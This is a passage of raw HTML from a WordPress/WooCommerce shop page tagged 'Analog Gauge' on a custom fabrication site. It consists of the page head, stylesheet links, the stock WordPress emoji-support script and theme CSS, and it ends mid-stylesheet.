

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitekustomzfabrication.com/product-tag/analog-gauge/
body_size: 37682
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.elitekustomzfabrication.com/xmlrpc.php">

	
	<title>Analog Gauge &#8211; Elite Kustomz Fabrication</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.elitekustomzfabrication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Feed" href="https://www.elitekustomzfabrication.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Comments Feed" href="https://www.elitekustomzfabrication.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Analog Gauge Tag Feed" href="https://www.elitekustomzfabrication.com/product-tag/analog-gauge/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elitekustomzfabrication.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitekustomzfabrication.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_grid_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_grid/assets/css/frontend/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_slider_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_banner_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/banner/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/_vendor/swiper/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-slider-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-categories-grid-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-carousel-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-scattered-product-list-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/scattered_product_list/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-reveal-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_reveal/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-shop-by-outfit-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_shop_by_outfit/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mt-social-media-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-media/assets/css/social-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-category-header-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/addons/assets/css/wc-category-header-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mt-social-sharing-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-secondary-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/styles.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-default-style-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mr_tailor-default-style-inline-css' type='text/css'>
 .st-content{background-color:#ffff00}@media only screen and (min-width:40.063em){.st-content{background-image:url( )}}.slide-from-right, .slide-from-left, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ffff00}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{background-color:#ffff00;border-color:#696969 !important}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale{color:#ffff00}h1, h2, h3, h4, h5, h6, a, .button, button, input[type="button"], input[type="reset"], input[type="submit"], label, .label, label span, .site-title, .wishlist_items_number, .shopping_bag_items_number, #site-navigation-top-bar, #site-top-bar .site-top-message, .mobile-navigation, .main-navigation, .variation dd p, p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .woocommerce-account table.account-orders-table tbody tr td:before, .top-headers-wrapper .site-tools ul li a span, .woocommerce-result-count, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .select2-results__option, .woocommerce-breadcrumb, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, .comment-respond label, .pswp.pswp--open .pswp__top-bar .pswp__counter, blockquote cite, .widget .tagcloud a, table thead th, .woocommerce div.product form.cart div.label label, .woocommerce-page div.product form.cart div.label label, .woocommerce #content div.product form.cart div.label label, .woocommerce-page #content div.product form.cart div.label label, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .wc-block-grid__product-onsale, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping-calculator-button, .woocommerce-page .cart-collaterals .shipping-calculator-button, .woocommerce form .form-row label, .woocommerce-page form .form-row label, .site-tools, .post-edit-link, .comment-edit-link, .comment-reply-link, .slider_button, .go_home, .filters_button, .woocommerce-ordering, .add_to_wishlist, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wishlist-in-stock, .wishlist-out-of-stock, tr.shipping > td:first-of-type, .checkout_coupon .woocommerce-info, .woocommerce-wishlist .wishlist-empty, .check_label_radio, .order_details .title, .order_details li, .customer_details dt, .account_view_link, p.demo_store, .order_details_footer tr td:first-of-type, .wpcf7, .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen a, .product_meta > span, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .wpb_tour.wpb_content_element .wpb_tabs_nav li a, .mobile-menu-text, .trigger-share-list, .shortcode_banner_simple_height_bullet span, .select2-container .select2-selection, select.topbar-language-switcher, select.wcml_currency_switcher, .blog-isotope .more-link, .blog-isotope .post_meta_archive, .product_after_shop_loop .price, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a, .woocommerce-message a, .woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce .cart-collaterals .shipping, .woocommerce .cart-collaterals .cart-subtotal, .post_header_date, .blog-list-date, .comment-metadata, .more-link, .vc_btn, .nav-previous a, .nav-next a, .wc-block-grid__product-price, .wc-block-order-select label.wc-block-order-select__label, .wp-block-latest-posts li .wp-block-latest-posts__post-date, .product_meta span a, .product_meta span span, .comments-title, .copyright_text, .order_details li strong, .wpcf7 input, .cart-subtotal .amount, .order-total .amount, .wpb_tabs .ui-widget, .wpb_tour .ui-widget, .wpb_accordion .ui-widget, .widget ul small.count, .content-area blockquote.wp-block-quote p, .content-area .wp-block-pullquote p, .woocommerce #payment .payment_method_paypal .about_paypal, .shortcode_title.main_font, .remember-me, .woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline, .nav-next-title, .nav-previous-title, .woocommerce-MyAccount-navigation ul li, .woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation, .wc-block-grid__product-add-to-cart *, .categories_grid .category_name, ul.products li.product .woocommerce-loop-category__title, .main-navigation .sub-menu li a, .wp-block-latest-posts li a, .wp-block-latest-posts li a, .widget_shopping_cart, .product p.price, .amount, .tabs li a, .blog-list-day, .edit-account legend, .add_to_cart_inline .amount, .vc_tta-title-text, .wc-block-grid__product-title, #comments .comment-reply-title, .minicart_text, .widget_shopping_cart .total *, .woocommerce-review__author, .comment-reply-title, .add_to_wishlist span, .woocommerce-ordering .select2-selection__rendered, .woocommerce-mini-cart__empty-message, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-cart table.shop_table.cart tbody 